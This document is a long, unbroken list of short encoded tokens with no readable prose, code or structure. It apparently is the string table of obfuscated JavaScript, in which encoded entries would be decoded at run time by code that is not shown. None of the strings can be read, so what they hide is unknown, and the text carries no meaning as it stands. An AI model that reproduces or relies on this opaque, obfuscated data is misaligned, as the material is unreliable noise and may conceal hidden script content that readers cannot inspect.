pSoRmWhcPa WOldUSkbW7ddUG wvC3B8kc tY7cHmoIFq AfBdKfJdHa WOJdKCkPW4RdNa ity6W4RdLa WQDsWP5qoW t2ddRMpcNG WODKW4/cRhi tKXmsSk+ WPjqWOiHAW WObyhSo8WPq WO7dOSoBW6NcVa AWrOWPT3 W5JcOmkhW6He WRDDW4xdIgK WPFdQtevoq WR7cGIf6oG WRrWemoWWOG WRb8W6u4qa y3pcJCkXmW WRhdH8oWWOe6 WPLAWQ1VW7O W6BcL8oJWOnb hSkMrmocyq yevzlCop dCoXWOpdRHq d8orWPZdPt4 jMpcMSolta WO4FWOH0kG qNFcShhdOW WQfVW6m W4xdHJSQdW fYFdUgtcIW WOpdNZaSeG WRuuBCoHaW rCoSW4zGmG csetW77dQq WPXHW6RcV1a pceVW67dUq wCoWWR3cSWu EG45W41K zxZdMmoyW6i W7eOWOldL8os Ev5sBmkC zmkSptz8 fGWAWQmJ ASkbWRDLCa W4awWPNcO8o/ W658WPuuW6a BtpdQwu WOH+W6/dNNi DSkcWR17ja WOxdGmkiW7rI W7HAW4rlWOa W6mJWOlcRCoC W4v9W4RcNSo8 W7G0WPpcIG smkngHe l8kFD2ldSW WQNdH3rRmq W4HVW69TWOK W7RdLYi4ya W6T2WRmbW58 uvLBwCk3 WONdOSkzWQNdPW r8kSfJnf W6n9WR4CW5K W5tdLI8Cla Ag4TW4hdLW WP7cGYujW7lcV8ktWOKasCoFWQ7cGCkU WRBdLmo8W4fe WRb1mCoTWRG qSk3eSkIcq ph7cL0JdKq WP3cM3fBWQ4 ev/cPmoTkq eeqBsmkP uttcQqtcNG ArxdSvdcVG W6n+W6zbWPO WRldK8krW4Dl WQrdASkUmq W40BWQv4WRy WRVdHZRcV8o7 bLtdTuhdUq rKG7ASkP W6nAW5ZcKmoZ zeZcLvddTa WRtcIqP/ xGBcHwtcNG nCknW6KHEa xSobWPfWya iMvjWRJdOW ddpdGMBdPW uCoPW7FcOem WP7dPCknW4TF WQ7dRXS W5/cUComW6Px vmorWODKoW i8olpJxdRG WRuFzSkUmq qdBcVghcJq yxNdM8kkga W7hcPKRdSCki gSkLENFdPW h8kTrmktoa WP7dOmoTWRaC vHNcSmonwq WRVcKayxcq hvpcGW vtxcSCoIta W4jvW6/cO8o0 WPhdLqCEja p8keWQK W7NdSLr9WOm WRldSSk4W7VdPa WQVdKCooWRGl WORdQXundG jCodiJ7cKq WP3dOCkvW4Xy gSk7dCktdq W6mYWPFcJ8od WPXiq8o+WPe WOtdLdqJbG W6ZdL8k7WPLa WQPuW6aLtG WQnoW4ZdN2G W71jWP5aWOq uttdPXddJW W702WQjoW7K WPBcMZniWQC W5D1WPykW50 WRVdI8kOW7aO hvtcJComlq W6L0W6XaWOS c23dMSkQiG dmkWWRddQL4 W4rKg380 WPHPb8o4W6C qbvlrSkR WQjEW5VdGhG wmksWOn3W5C vSk7WPD8yG uYpdHG DgJdPW W5ZcIxDZva Fc7dUCopW5u WP/dIYn9dq W5PObG W781WPpcL8oy t1exyCkk gSkGoa9A qrddKCklEG WQ4DEG W5KsWRnWW7C W4msWQfK zSoFW7/cVWu WQZcGZ5piW WPbpW5WztW WP1VWR1yhW ymolW6GSCa iSoAFwdcRW W6H1WRK ceBcGCoDgW jMCCWR/dSa WQGXW6LAWPa WPBdMNnuWQC jHGDW5ldGG WRZcJHX/fW BXaCWP3dIG WOBdRSoiWPuF BMtcGmowxG nSklWQtcS8o0 Ab9tp8oE rt3dV2xdKG teZdHmkkkW WRNdLCkWW5zb WRtdSSozWPmB WPtdQmocWRex WP1qWOvREa W61IWPSuWPi w8o+W71Ofa kJrKW5tdGa WQtdI8kvW49U B0dcGvldKa WQ0Gd8kdrG hmoaW4rRoG W71XW6xcLCo8 d8o4iqJcPq W7KOWOxdGSoj sWmAWRPE W7jnW5LKWOG e27cV8o+gW WP5Demo9WQ8 WQNdV8kyW7CJ WQFdTXFcOCka d8kaW4noWOO WRTvW43dIgK WOSEaSoncW F8k1WPLaAG yd4XW4Se e8kaWOOKnG W4tcL11Pwa mCkAaIZcRW CSkuWR57yq awlcJN3dPW EKyNCmkx qINcGSo0nq mvKZW4WM W4Pdghbj WQmfamopuW l8o4WOpdNH4 BNldICkvW5e zhn4p8oh ohTlWRtdPq fbmiW4hdGW EConW6H2dG f8klebfl DSobW4jmnq WPrrW7/cOge vc7dTsRcNq W57dKwXwWQm WOJdOSkuW6pdOG WQ5JWQ5rcG WPldLdTPeq WRCme8osea WQ8mjCkOnW qCogW5HXpG dmouWOddOaq f8oomsVcSq WP7dQCkQW5uA BYVdU3JcJa W6mYW6i6vq EmodW698fG jSkyWRvNAW WRhdRSkbW4DA WQNdNtqgcG sxdcLJVdTG zHldJKW fv7dJxNdOW bSkwbSkFaW WQvkW4ZdVvu qINcGCoCzG m8oJndJcTq DaRcTmodAW zSklWPjnzq D8kcCtVcUq tCkhcX4b WQnuWOb1cq sSoVW4hcIJy rHHwsSk3 yLdcO8kIca xCoGWOVcPWy WR4xFmk1la fMNcTCoQCG WOLWnmoEWO4 ttODW61C kSkyWR5L WO3dR8klW6FdPW WOnQgvmP W6ddUbJcOmkn urTdWOLL WPT1h8o+WQG W5KIW5BdG8kA W4z9WPFcKmo2 W5ZdM25oWQm qCk+edPH W4ldHHm W75vWP4bW5S WONdVCkiW78G AXv1WOXS wdNdMItcSa rrTuWPD7 vCkRbqDN WQBdPCodWPK3 EKVcQhZdOG ueTBwSkV yCkDWRtdRCo0 WR5EW5hcGeC W5XRW7BcPSkP WPzmW47cH0q C0Tyjmoj vJxcLCoMAW mu7cPmkigW DColWQXLzq rCoXWPFcQG4 dSksuwJdVq W7hcLh1xWRi WRJdTmkFW6eX WQ3cPbRcO8ou W7pcMaO0kq r2pcH8kF aCkyW4fMWOC WQ7cIJ5Maq CCkwWOjWtW WP91W4xcGmkO WOLTW7RcQSox EZnJWOvo WQ9Fjmo9WQW WPLxW47cUuq b8kxbSk9la EmoTW6TIeG qSkddI5x mgpcJNRdIG dSo8WPBdV0O W5tcG3r3wG txpcIW WQendmozgq wtBcQLJcJW WPNcRY97lq cCkbW5L/WOm WOVdKmkGW5bL W6j9W5RcL8o3 swlcHwpdIG fSoZsmojoq WReMW7neWPm o3mCWQ3dSa WQvnW7ZcVh8 iNZdL8okW58 WR0DsmotgW ag7cGmoDma q8kldazD WQJdLsGloG WQzmW7VcV34 ALuZqmks W5ZdHHmHhG xSkpuHnd WQbuW4xdGte WR0FBCkSjG CYxcUwRcKa rghcVwtdOG oCksv2ZdQG rYhcJfNcTW W5VdTCkpW7/dVG o8keWQNcSSo6 WPNcUSonWR0x WQZcIs4Xoq W7DZWRK W5SBWQf5WQi WOKwyCk1aa BN3cTSkCfa WRHOW7mHCa W4JcOSoFW6mw FtxdNmocW4q AHFdPSoSW5q W596W4xcNSo8 iCoOWRZdHc4 BYFcK8opyW mYzgWRhdPq atVdR2xcKa W79zWPjvWQK W59Ye1T9 WOhcMtexW68 yMJcMmkceG tsFcJ07cLa WOJdLCotWRuk WPj6W43cNcy oN3dG23dVG WOfRaLOR l8oygtxcNW WRz+W5VdOKe vZVdQwxcPW wmkffG1k sgRcKwtdRa jmoqntpcOa W6JcLCkLW6HM ittdG3RdSq WQNdSrdcQa W78ZWQL2W4i hvhcG8ownW ygJdSmo1W5e WORcKL8shW hSk2g8kunG W69HWRqhWOS WR8qyCkTjW cMtcICoCjW EeVcJM7dJq bmohWPRdHGq WPPUhmoKWQ8 gq5ggCoR BNBcJmozWPK W5eeWOL3oq W4iqWQ46W7S cCkIW4FcSbO WR8lE8kvjG rqDnW79D WR5YW6u eSooWOCRWPq tWNcV8oSDG W67dQrdcOSoo WRxdII5Yiq W6BcJaaSoa sSk5hGrk phSTW43dHG WQWhfG nmk5WRpdVmo3 cSkfWQ7dOmo0 W4tdIHiOua usBcPuFcRq WOj3W74+Fq WRa5t8kjkq iqVdM8ogW5C W7VdOKa lN1cWRpdPa cvX0WQtdHG uLjuomo/ W7tdKg05Bq WPrkcCoZWOS W6jxW7tcHui tNNdTSoFW5y uslcQwxcLG WQ/cJX0 uJuFW70 cLTmWODM bmkLANldHa WRr7W4RcUvG WOZdUCksWQNcSG W6ldO8kiW6qG W6T4W6bKWQi WQSSaSoIca zXFcOCoezW WRlcHGaWDG WRVcPeVdT8ko W45kWPuqW50 DCkqWPD1vW CWRcT3pcQG WPjFpmofWP4 zXRcIfJcHq W5/dNvvYWQO aL9oWQnT W6zOievG od7dGmoBra W5n1WPxcHCom W7VcUSkvW4bq ESolWRtdPmoW W6GKWPSxWRK WQTbW4VdOv0 WOzxW4RcR34 DGFcRCoRxq CtShW7ZdUa mMldM3ZdGa W4ddIZWZoG WP7dHSotWRe3 W57dKbG DmoduxpdRG WRRcR8orW7yS rmkOW6pcQGa tY0NW6bE EvVcNSkQgq DCkEWQ15ya AHhdNSoHW6W eCkGfCkvka W4pcQmkbW6jy W7H3W5K rZuvW7eD W451W65fWOq W6yLW4PHFq WR81WO0EWPi W4JcOSozW6zd W6NdMvnqWQC rHHwxSkY W51+W7BcV8o6 EYldM8orWPa WPxdKJiUda phJdKNRdTG WQ1tvmkhtG zgldT8o1W5y uWRcIN/cHW hSkhW5HLW5W W7ldMHOakW hZpcLSoqoG AYiQW5ddLq WQ7cNGOSkq rW/dOmo1W4a qKWffmo8 W6ZcH8oIW4Tf lGXUWP52 mwxdJ8otWOq g8o8WPRdPai WOdcSCogWRvk W5/dMhvzWQC WRNdLmoxWQuu nG4nW4pdSW WRBdRmkUW41S WRvWW7tcUMu kNLcWRpdPq W5vDW4dcL8o0 yH8aW6TO WOzAW5hcKN0 jtHYW5pdIa uSoEW7NcTGu ahtdRH/dIW W6SQWRfGhW hL3cNmo5la vSoTW7pcSq WQnuW54sra uvOfwCk0 c8kWWPlcPXq afxcP8o5cq W73cQConWR13 sgW9smkF mCkMhCkvaG yZddGmotta WPPlWP1VkG u8oGWPZdTa4 gCkEW5TIWPi WQbuW5S ymofW7ldU8oL sGmKWR0i W6BcImoSW5bn WOnbWOX3pq r0HdnCoQ W7xcV8kqW7jg WP0HuCoLWRO WQb4W7a2sq WPZcKsDaW68 WQhdSr3cVW WORcLu12uq W4CwWRK6W74 WRy6eCoaeq vmoWW5pcQGi W5FdKWqSaq WQeieCowuW W6jNWRCxW68 tI94WQvO WRNcMWKroG W4bqWQWxW6G cCo3W5ZdRrq mfykmSoc cf7cI8oVdW WQOlp8o0ga W6LwWO86W5m WR3dHCkmW5Dr WRWOW6XdWPS DW4PW55i DdtdS2xcJa j3RdMgxcQG W4K8uSo+WRe sbtdHSkxCa W5/cUComW6Tt nIu+W4ddMa hvxdNmkjmG tt0+W75D fIT8 DW3dPSoQW6m WQT/W5aQDG y2JcMSk6sW W7ZdIdDJjW WQVdLcqUdW wmoEW4pcTbG W4mEWQXK ow5jWRNdTa WOddKWv9aG jsiSW4VdJq WO8/tmkwbG W67dNMzjWOy WRDUW7j8uq EZiEW6ZcSq WQ/dL8kIW5bn WPq2omkIlG W7qdWQxcOCoV W4n9WOZdGSkI mCkwA3tdLW hCojAfNdJa EZiuW6tcOG WQtcGsHRoa W5JcPmkeW6Pf e2lcQsBdJq FaNdMmo/W7u WPbiWOv0kG us/dQxK WPRdU8oZWRm4 FYJdGmow W4pdLH81hG WPGlW7z8WQK W6DrWQqaW6q W5TfWO42mq fCkXemktnG sCk6gHfz ueSprCk+ dCkADfRdJW pSkPWRxdOmoS WPBdRSozWQeE btTUWPxdTG ymoAW73cQmoP chhcJSoBkq W7OCWQrAW6S vmkfkq5P W4pdGG4zaW WO7dImk7W5G/ p2qy W6mHW7WqW4C lgjjW7ddVq W73cO8oC cSo3WRtdSqi iwVdGw3dVG iSoOaX3cMG WQpcGIGIlq WRldJWRcTSor yvfsjmou CbfTWPvR ratcV2tcSG du7cGCokla W40KqmkHW6G WPddRSoEWQ0 WOVdU8ovWR0B F1zdn8od mghdMxZdTq W75XW49v AsldKLtcTG yZ7cHZJcOa lXOlWPdcMq WPldO8krW4Ph n2FdMw/cQG WRrVW6K+za a8kgeraa oLhcHCowea WPvhW6lcUhu qf4cqmk0 A8kuWRzWCa WPtcVqm2lW WRmDzmk7mq sdCuW6Xi W6KlkmkKiG pxShWOy z2xcL8kkca WRjkW7tcSde WP7cMZuOdW W4NdMxLuWRy WRXgW6ddUca W6ldTXtcTSov yxlcHhtcPG WPVcQc4u eJC7W5ldGG W6OsWQJdPwC ASoiWRnnua W4WQrrW8 wrzkWRbl WP8+vGy2 u3xdG8o9W6y WPddRce9iq WPZdIt9iWQC amkzW4frWPW qrjfhmoJ WRJcKKiRiG DGrNWPb6 g2FdJx3dPa mSkpWRtdRSoO WRTvW4ZcGhC kmkpWQ3dPCoH W5rUgSoWWRq W45NW7j7W7G W4FdSSkAWRes jSkoedZdUG zHK7W44U WRtcJa1fpG oftdS2ZdVG wJJdPLNcNG sZdcMmo1EW WRNcGXKzjq yevfm8od W413px5X Can4WPTW W7WpW7bqW4S WQhcRZ9JmG xM3cOCoUAW xCkWfSktpG W5KsWRzLW7y W4BdKZqQea kcuNWONdGa W7iPWPlcLq WRSqFmo7Ca W6iLWQz8fq n8odiJFcUG F8oNW77cSq0 WOpdQ8kNW7WH felcNSkdjG wSooWPzIWOS fIxcOmo/yW ehyuW6bc BvZdKCozW5O WQBdIKNcR8o3 W4HbW4FcLCoO WQxdV8kjW7C9 W5vQWOhcGmo4 W6zim8kIlW aehcTCoEba bSkugCkiga W6qPWOy W6KuWQ/dPIK tY3cLSoGAG pgldMhRcQG WRvvW7hcTNq W5BcICk9W557 ncGNW6RdPq WQ/dSrBcTG W4JcJSkeW4Pf W5PObgHO cMJcQSo2dG E3BdKCo7W7q WOZcVayVia WRKKW485zG W5NcUCkdW7Df hmoarajd Dxf/WOVcKW W60UWQv2W68 WRNdTmklW74G E3VcI1VdPW DwNdSmoJW4q WRxdJYK1aG W60iCa FSo5W77cIsu W7CEWPlcNCoz whhcI3BdTq W4ddKx9oWQ0 WOFdQJOugG WQFdTSkFW70W W5hdRWKqdq amo1WPRdOa8 W745WPLxW7m W4b0W43cI8og eCkXgCkBna dJNdGa W5tdOmkvW6Ho vsJdL8oUyq WQBdRSkIW7hdLG WPuJW5BdN8oW WR0ulSkXmq gCkTemkxka vv5UmSoQ nmowiJVcUG WQvOW5VdNfy wcNcS07cIW W5JdGrmxxq uI7dO33cMG yHddGfZcKG WRnZW4jEW70 WOT6W4pcGmo9 WPxcHsulW7S W4LZW77cLCoY WQ3cPeNdPSkB a8k3b8kEpW zqxcSmoJEG WR7dHSkWW4CE gSo5WP3dOa WPJdLmouW5SV WRTeW6RcUMq W7BcNxDJoW p8kjfCkdoq xHddJCoaW6S W5RcL8kLW696 qIbaWR1Z WO0dW4m yLRcNSkCcG zbPbn8oF WPyGeSo+fW WQhdR8k4W4xdNq W41Igf1b DSo4W7hcRI8 WPBdSSoqW5NdPW eXu0W4ae W5JdMtqHiq W6T3W49yWQu ySozW6VcVCk3 kh9cWRNcSq WQimc8od WPzwW7VdP0S WPTdW4FdRhm W61Ogf1L jCoZWOBdLZi zNRcM8kzca c8obW5FcVqa oY/dJ8kruq WQ/dMWVcHmo0 ACoUW6vJcq pZJdHSoztG hwBcRSobkq WRNcJJvKBW tfvfW7v4 WP1Og8kTW6W WQP7W4m0uq t2dcQJhdNG tGOBWRTP vd8MWOrN WPXkW6VcOq WOb3hmoKWRu AG9YWPLT WRhcJXSNka uY0rW6De WQaLWPVdLCoA hSkScq pCkRChxdPW ycldG8oaW4m WQzpW5mjFq WR1vW4/dHhy W4itWRrOWQi WRtdKSkcW7WJ Aq09W4u qcbkW71r xComW4rIkW hCkQB3pdSa WP9Lg2Dm WPLuW5a2AW W79QeKjq cNtcKsNcSq WQZdKSkWW4O Ag/dM2hdTW xmkXfYXE WOFcUWeVaG bmkkW5jZW5W W70nWQrxW6a utVdTgRcNq W4NcU8kuW64h D2FcLmomW4a CbvZWPvX eW9geSk2 WRNcPJ5Gna gCkBW5v4WPi WPLKW7tcOee WRhdUaNcQSoB ow5uWQ3dVG e8oLW7NcT10 kcuXW4pdLq tKJcOCk4ka js7dNMZcRq m8klvItcRG vvyEWPry umkaW5HLWOm A8kuW7G2Bq WRnUW7mdFW cNtcG8omnG bSkNWR/cTWK W6JdHtC+bq WOfyc8oqWPO WO7dNICJ gSkEW5LUWP4 W4ddKxjDWRy WQddJaC0ca hmkIb8oiDW EJDwW4LV qd7dVLtcIq lavOWO4V EZivW6tcOW WQBcTGlcQmka st/dS3BcLW b8khvhVdVq u3FcPCkbmq W4hcTComW69t W4POaq cCkvW4bIWOi fg3cTetcJW WOddSY4mha W6n0W7frW7y uCoNW7lcRaa D8kdWR4 FCoeWPn8bq cdOxW4xdTq WQGimSoptG W4TPW4XLWPO imk5W6jpWOS WQBdSa0 W4TGWR0WW4e WO3dT8ksW7tdUa yqBdH8oMwa W5RcP8oqWQpcOq WPJcRCknW7ldQq eCkus8kEcG WQVcIZ9YEW gcSQW5Ob WQhcGMD9pa WQBdM8oCWOah W55Ybue W6aPWOxcHCoC W697W59LWRK W5tcTCoAWRyw lSkyWRZdQSoL u1aexCk6 hmojxGPc WQb+WQSKtG icm1W6NdLq pCkovhVdUG a8kaW5nUWP4 WPZdTCkbWRyC WOPzWQZdRv0 w8obW5PIWPq m8oNot3cSW WRJdI8kZW6DF W7ZcOSkvW65A smkahajB WQygcSofgG WQPOW4BdNmky ts/cNMtcMG AmkdWQX2AG WQnfW5NcJ3W uqTvW608 W6uZW7ZcSCkG awBcMN3dTa WP9kWPL+kG W4JcSmkmWQql Fh3cHCkfW4W jSkhW4r/ DmkfWQf7yq lCkLxgFdHW W4f0e1jZ gmkIdmkXnq iSoAFwBdUq kuZcGSoImq W4LwW758WQa qZBdTxlcLa zSkbWQHYAG WPbkuSkTfW W6CvACk5BG W5hdTCknW53dVq ACkwW6n1zq WR9wW6ZcPMu WP9kWO5+ia AN7cLCkjoa WQj+W4tdNmkr WQ8qyCkNnW WRxdIr7cVmo4 WRfVW6mYuW WR/dQ8onW7C3 WOdcK019bW W5NdMH8olq lxLgWRddTa ztdcL8koeG W7vXW4uwWQW WQKlmSo0CW W5BdUrqdiG W7xdIJqoja ls0VW4VdKW WOxdPCkuWRZdPW WRK3FCk1da WR/cRaq0ja WRTvW5RdIgm W57cO8kuW6TF wmoHW6pcTqa W6fVWRjEW4C gJ7cUf/cMG a8kDW4DNWOC AMRcHSkiW4q WR3dK8kIWPHb aSkaeCkClG ru3dHSkWW5K shFcII7cSW xL0ztCkI qdONWP9n DWHUWPiL WPxdJN1IWPa W70NWOtcI8ob WOldOmoiWReD Bqq7WRra iwVdKxRdTq W6HOW7q/dW uZtdJCoPW7q i8khwNxdTW yZ7cLYNdUq WQ8xFCkZia xtFcNSoJEW wmkierDs aYG3W63dIa mCoPWQldNIS mtq+W4pcGq WPJdG8kVW7zl dmoGWOhdQeO krmazCkv WR7cIWmU W71kW7BcSxq rdbuWQzD WPZdQ8olWPKl W6eFWPvmW68 DZVcImoEaa hmkFWRNdJCoZ rs/cMCoZAG axVdS3ZcJW WQ3dQa9SmW pSkSj8kLca W6ZdNf17EvhdImktWQiDgwddNW W6qacmoheq CttdNNpcJq WR5xWQpcRZW FNzFnmod C0HwjCoE WQldUa3cO8oi cfNdVKZdHa dCo2WP/dOH8 DWtdNComW4e WOjmWQjVW6a WRbsj8osWO4 qSkngHSv WQTRWRmjWOy WPtdT8koW6FcQG DsVcKgRcIa yZJdVK/cPq f0ngvCoP WPFdR8oo W53cQmkzW6bc W7jjsSkarG W5dcVCkE W4C2bKTQ mhRcM8kyfq lCkNW7bEWQ4 WOddHaJcNmov W74RWR4qWOS rJNdNsJcJW W6mYWO/cGmon WQddRqRcKSoF qtFdMCoeW54 WRuNWRaJxW iSoAFtdcTW W50DWPf3W4e imkjWQFcUCoP WRdcIX0Ljq cMhcI3ddPa W7elyCk7jG WPvyW5i zSkMW617va W5ZdPSkuWRaC q2BcJM7dSG kSodiJxcVq W4ClWO5YkG iSohW67cPmoP WQxdRbBcQ8o5 WOZdOSk5W5FdNa vSobW54/Ba mu/cG8o3ia ibrbiCoq W4aRrmkKW6q W5RdUmkpW73dTa WRTnW4ZcLMS eexcUCozjG A8o+W5Xica WOKqqmkQmG r1Oqqmk1 WQrrW7hcT2q W6ZdNIiTlG WP7dPmoCWQa WQqUWPSxWQ4 ttVdRNJcIW xSkmeqbw cNa6W7pdMq p8kYg8kima kmoaoJFcTW W5WEWQr0W7a gmklW4fUWOG WQSSf8ofeq xw7dPIBcGW zGmaW6T3 W5rraNHD WRfwbCo0WPO itm0W5ddJG mCktww3dMW W6KsWRVcQmon Car1WR1R WONdSCkiW6FcQW fCojufqx W4THgKX8 WPrgjSkMWRa WObPnCo/WQq imkgs27dQG iM9tWRxcQW WRaxESo7ya jmknsMRdVW xWVcKCoUvq hcpdG33dRq z3fbhmo+ WOLFW4JdMxa WPxdKmkpW4H9 WOCOiCoJlW vttcJSoRAG euJcImkcma WR5UW6Ghuq WOfJh1S1 WPZdNvfaWPm hgFdTNddNq CWRcP0RcHq W7SOWQ4wW50 WQBdHmoOW7fw WPLkWQHYpa WRNcJX14Fa CSoCW4xcRrO dCkhW5KXW5y W4v4gSoHW7W W6mjWP/cOSoV eSkswKBdNa s8kIeSkBpq WPW/rbK9 zSofW4NcVdS WQjMW5NdM8kq omkhxMRcPa W7PYW45uW6a W6ZdKK9TFG W7dcNqyMoa W4hdKxjoWOS DCkfWRL5Ca WPBdMJqIdq W7fVWRGhW4m WOJdJXqIaa og5tWPZdPq yaqrWQHR vX0rWQT+ kMldKIxdPa W5O1WPtdNSoM gudcICoUdq C2RcR8oGW5W WPhdTYJcPCo5 W4RcJ2XBWQy W6RdN0z5lW m8kaEsNcVq WPJdHCkcW5ZdIq xu5qp8oK tXFcTCokwW c2tcICovmG WQJcPtnUjG W69OWQ8wW5K pZlcUmozjG W4HvgCkJW6q WPtdPmkdW5xdUW WOxdVmk/W6iM WQThW79RxG WRVdMCoGWOic hsZcJ33dSG W6LQWQKhW44 mMBdNmoiW50 y8kJWRpdN8o6 WOldKWv9ca bgNdPL3cMG nCkFWRpdRCk6 CamcWPry mmknW6n4WO4 DbmDW5HQ W6H8W4FdNmky aCksW55QlW dqxcT3ZcLG bmo4cSkDkG W49Rh05Q WOxdUmkDWR3dOW pCo5WRRdJZu vshcRq B8ozWQnQlq yMVcLG WOCwW7TMW60 W6LRW7mdW4O WR5EW53dIhu W5y8WOZcTCor EuPBp8od W7z/pMHP Ada+W45H f8kMh8kwDq WOpdMcK1aG W5NdHYykWR8 ytpdLmogW4y W5DxW5tcSmoV C8okWQH2ya C3hcM8oKyG nNJdKMBdPq WQjAW43dIxG umoBW41Smq qCoqfdL7 W67dTXFcOSoF W6LbWOtdHh8 lMRcJmo2ma qSott0mo uYLpW45f ssddK3BcTa c0VcJ8oBjW hSkQWRNdVG0 pmkOW55PWQi WOpdVSkjW7/dTq nCojW6SGnG WPDZWPP3eq dSkmAsJdLW W5NdKvPwWQC WQldUmkyW4mw WRZdSmkFW7CR z0fYWPvL W6xdRSkPW7Db WOvqWPn3pq htScWRC n2FdHhJdVa xtJcTeJcKW rZZcSudcIW W6HWjNPo WRRdJ8kQW6fc WP/dPCkmW6yG WRpdLCk3W4ng WQldSb3dPSks WRBdUX/cQSoF WOhdPmkMW6aX sdFdQN7cJq Bw/dR8o0W5W p8ksW7dcVmkT WPv5hCoWWQG WRfuW4tcGMm yc48WRP+ qmoQrCkpjW WRtdHSkXW6fh cCkaW6vJWOq W499phnL ytldL8owW5K W45yW7rfWQm WPtcOaiWfq bSoLWPBdOqS AYVdKmkyWO8 W5BcQmkdW45c WQfPWPlcHCoA qmoVtSoEDa t8kcaK1D oIRdM8oCra WO3cUsuTka WRHCW68ABW g2RcOwxcJq E8ozW4xcNY4 W5y3WQ1LW7W hmk9WRpdHCoJ wmk1W4JdRWi WO/dU8oAWQpcSq EmoHW451bq WRZdHmo7WPKQ zMPlWRtdTG EuPtm8ov W7vaW73cNCo/ WOtcGunGsq zCkflbbm fSkjxuRcRG aCkkW51bWQS vwigW6bd W5tcUCkwW6a bqeDW4ddPW WRxdS8k7W6Su AmoAW73cPSkY FmoapYdcSa WRtdH8oFWQad bmkDW5i D8khWPjzqG xrWbW6f5 aw7cJxBdQq W45vnmoVWRa WQ7dJmkjW4vp k8onn2ddQW W6iBWOBcMIK W4XUeK1H D1P1WPnV WRFdSqS W6LpW4BdNsS W4PgWP9Vla WOiOkmo1xG waZdNNVcSW WOPOtSkNW7O WPbOgSo4WRi W57dMx1o WPThWRz3W6u WOxdLqqXaq WQ3dO8kDW7a W7LnW4vQva xCo9W6tcQLC W5LRW75AWQW W7xdLrGOhG Eg/cGmkQca fGLa zMNdHSk9ta tti5W7b9 qIrtWRr1 W4tcUCksWRXq jCkPc8kciG WRniW5lcOhi jSk3lmkinq AM7cKa WOKPWPxdG8kG rLKAtmkJ WQTtbSosea sxdcKmkJnG WOhcTXXynW WOJdQJxcR8ol utxdQgxcNG W4WEWQ4TW7q sHhcRSo3qW E1PJWPnT rCoZw8ojpa W6ZdOSkFW7f4 pCkCWQ3dRmoP rZlcKmoUyq DCo7W4FcLIi W5qeWO56la WORdNJu+dq saxcHCo1ya q8oTW6Xkna WRVdImkSW4ve uqesW7q8 ubTpWQ95 W4O1W4xcNmo9 WPOUA8kWdq iwroWRm jmkxs3y pCkJt1FdMG xstcNSo0FW W5BdNf18WPS cwr+WO7dMa WOX2nmo7WPO lMPvW6FdVW qdGbWR9N pmk6W6j+WPy mefwjCoi WQVdTZ4Yea DmozmJ3cPG rJWeW4be WPldHSkUW4C W6HlW63cL8o4 WPf6W6lcML4 WQ/dSXrYaa c8oTWQFdVHG WQqzfCosea WQjgW77cP3q WQJdLCkQW4bD WQbqW73cKhW fmkLWRxdPmoK WRjlWRzdW4i WRCMW7neWPm lM8hW7ZdUa WPPfWPmHpG aW0AWRXO zCkdoHPM zHHpWPTs ye4XsmkU kCohFtdcUW W4tdVmkuWQyw W5xdKua imkquxZdQW hCo1WRxdQWi WQbYW6RdQ2e WOCrBmkFFG kCownsdcVq vq4zW61e wHZcQexcRW CZDPWP90 eghdTwFcMG gvWtr8kV WPBdUmonWQux bmkMe8kcnG WR9lfmoEWOq fSoAW4S5WPO avTaWRZdPG W4VdKwGxW7S W7P3W5njWQK FYpdMCoXW4a WRZcItuTcG u2ddOCo+W7i WONdLmkHW49o W65TW59fWRK WOyuWQXVW6S WRn6W6n8vW FaldRuRcKG aSkMcmkxna WPO/oHPk WOHJW6pdUxi kNHsWO3dIq WRObWPJcNse WOf5f8oSWR4 xSooWPG8W54 uslcQeZcUq WQJdLCkEW7uM ACocWPXmga W78LWPZcVmoe WRLNWR51aa eSkNW5f9WO8 qc7dUYVcLG WPNdKCkgW7HL gmokWRldTHa dJe5W6hdHW kLFcImokmW mSkotxFdUG WQJcIJ9Kiq WO3dNdqOfG W6RdLdykpG smoGWQRdTfW de7cImoF fdddLcdcTW ALlcPSkBjq W6pdQqCLmG vqldRCodW4m hSkxWO1JWO8 WOJcGti1aG WQygcmkyda AaLwmG W4KSsmoJWRK BXyyW6ru pg1RW5/dGW m8onih7dUG AwSvBSkD tCk+sG9/ r0tcLLBdTa f3LFWR4i WR1iW4ZdLMe W5bWWOO6W4q uvOBrSkT kwrdWQq oNZdO8o0W5q WQtcIwa6Dq WQddTmkvWR8S WO1ZsmoTW7e B2/cHSoghW WPOVpCoNWOu WR3dLCkKW4Tg W48PsSkVW6v7WQhdVLvDed4 WR9lrSkXgG mgldNM3dVG W6OQW4dcH8ow lCocWQBdNqu nmoqnq xwCdz8oK x8oDWPfOpG p8kSEvtdHG WRNcHJr+BG WOpcPmk6W7/dSG p1pcTCosdG WPldSYmUba W4qfWRrHW7y WRzAW53dJdW ySkjWODkja WRHck8kNjq r1lcOmkjkW mCkqs2RdTW WRCBamozcG stxcMCoJnq WRxdKmkvW4Oh zY3cLCoFAq W6hdIquTjW ohfU WPldJmkfW5vf w07dKmo7W7u WPZcU8kkW7rs W79QWOvpWQi ma4WW4ddHa WPvtwmkgeq W6FdL8kSW5fb WRnZW7jOvW AYvvWRJdPW W6XQW5jOWQq zNHoWQFdTa WRzpW73cRt8 q1FcH8oCjG WQfiW4ddGN8 WQZdIYWtiG W6VcSCkfW7CS y8kEWRTIAq dfC5W7Xw du3cOCouba bmklW4mKWPi W4xdKeDZwG tY7cK8oIDW WRj6W6WpWPK WPhdTCoUWOqQ emkrx33dMq WRddRHxcR8oo waBcJ8ovmG ddOFW6Dd WOPZh8oIWQG W6RdIKb1Da CqJcQeRcSG WQSQWPpcISoC Dxb/WOVcKW vmoetumb WRJcIaqRoa Ew/cGSkoeG p2VdMw/dPa dmk4WQddTuW nmoljdVcUW W51IWR0hW4O WP9PWQLspW WPxdICk7W6GM xhOcW6Xg WPCkjmoclW DSknptVcPG WRXgW7xcSh8 WPFcNufPdG WP14W6VdR18 W7nwWO85W74 wmkIW5pcQfu ta4BWRO3 WQ0WzSkuca DvjEnCoi DI5yWRTn W70VWO5SW5e hmkRWP7dPHu xqeb kSk+WQZdUCoj oCkhW6tdU8oA W51Oa1TN wGxdSmoTW7u CHrKWO5M rtpdQwhcKW WQBdRq3dQCok WR/dR8kKW4TH WQJdR8kxW7HP AbeIWRXt W53dHG41cW W6PcW63cOx4 fSkJFeRdJW W5ZdKISMba ihVdLxVdPa W5fUW5JcLmo6 mhTkW7xdOq WQqQqCk5cG C8oCW558gW W5ZdRCozWR5f k8kSW6fbWPu W5nLgu19 fmo4hmktoq WRaDCmk8Bq zZBcTCoGtG W6qPWRfOrq 